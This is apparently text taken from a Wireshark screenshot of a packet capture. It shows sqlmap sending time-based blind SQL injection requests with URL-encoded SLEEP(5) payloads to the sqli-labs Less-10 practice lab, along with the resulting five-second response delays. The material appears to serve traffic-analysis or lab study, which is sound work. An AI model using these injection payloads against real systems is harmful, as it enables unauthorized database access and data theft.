 time-bilnd.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Time since request Info
133 339.961712 172.16.10.121 172.16.50.185 HTTP 422 GET /sqli-labs/Less-10/?id=1%22%20AND%20%28SELECT%208095%20FROM%20%28SE
134 339.964533 172.16.50.185 172.16.10.121 HTTP 967 0.002821000 HTTP/1.1 200 OK (text/html)
135 344.489263 172.16.10.121 172.16.50.185 HTTP 422 GET /sqli-labs/Less-10/?id=1%22%20AND%20%28SELECT%207573%20FROM%20%28SE
136 344.492405 172.16.50.185 172.16.10.121 HTTP 1004 0.003142000 HTTP/1.1 200 OK (text/html)
137 349.025234 172.16.10.121 172.16.50.185 TCP 1514 52745 → 80 [ACK] Seq=1 Ack=1 Win=513 Len=1460 [TCP segment of a reassem
138 349.025234 172.16.10.121 172.16.50.185 HTTP 502 GET /sqli-labs/Less-10/?id=1%22%20AND%20%28SELECT%206635%20FROM%20%28SE
139 354.028909 172.16.50.185 172.16.10.121 HTTP 967 5.003675000 HTTP/1.1 200 OK (text/html)
140 358.555224 172.16.10.121 172.16.50.185 HTTP 426 GET /sqli-labs/Less-10/?id=1%22%20AND%20%28SELECT%206030%20FROM%20%28SE
141 363.558607 172.16.50.185 172.16.10.121 HTTP 967 5.003383000 HTTP/1.1 200 OK (text/html)
142 368.107915 172.16.10.121 172.16.50.185 HTTP 576 GET /sqli-labs/Less-10/?id=1%22%20AND%20%28SELECT%209938%20FROM%20%28SE
143 373.128340 172.16.50.185 172.16.10.121 HTTP 967 5.020425000 HTTP/1.1 200 OK (text/html)
144 377.664505 172.16.10.121 172.16.50.185 HTTP 576 GET /sqli-labs/Less-10/?id=1%22%20AND%20%28SELECT%209938%20FROM%20%28SE
145 377.669975 172.16.50.185 172.16.10.121 HTTP 967 0.005470000 HTTP/1.1 200 OK (text/html)
Frame 138: 502 bytes on wire (4016 bits), 502 bytes captured (4016 bits)
Ethernet II, Src: SanyoDen_6a:45:52 (00:e0:4e:6a:45:52), Dst: VMware_85:34:29 (00:50:56:85:34:29)
Internet Protocol Version 4, Src: 172.16.10.121, Dst: 172.16.50.185
Transmission Control Protocol, Src Port: 52745, Dst Port: 80, Seq: 1461, Ack: 1, Len: 448
[2 Reassembled TCP Segments (1908 bytes): #137(1460), #138(448)]
Hypertext Transfer Protocol
[truncated]GET /sqli-labs/Less-10/?id=1%22%20AND%20%28SELECT%206635%20FROM%20%28SELECT%28SLEEP%285-%28IF%289441%3D%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
Accept: */*\r\n
User-Agent: sqlmap/1.4#stable (http://sqlmap.org)\r\n
Host: 172.16.50.185\r\n
Referer: http://172.16.50.185:80/sqli-labs/Less-10/\r\n
Cache-Control: no-cache\r\n
\r\n
sleep 5
[Full request URI [truncated]: http://172.16.50.185/sqli-labs/Less-10/?id=1%22%20AND%20%28SELECT%206635%20FROM%20%28SELECT%28SLEEP%285-%28IF%289441%3D%20%20%20%20%20%20%20%20%20%20%20%20%20
[HTTP request 1/1]
[Response in frame: 139]
0000 47 45 54 20 2f 73 71 6c 69 2d 6c 61 62 73 2f 4c GET
Frame (502 bytes) Reassembled TCP (1908 bytes)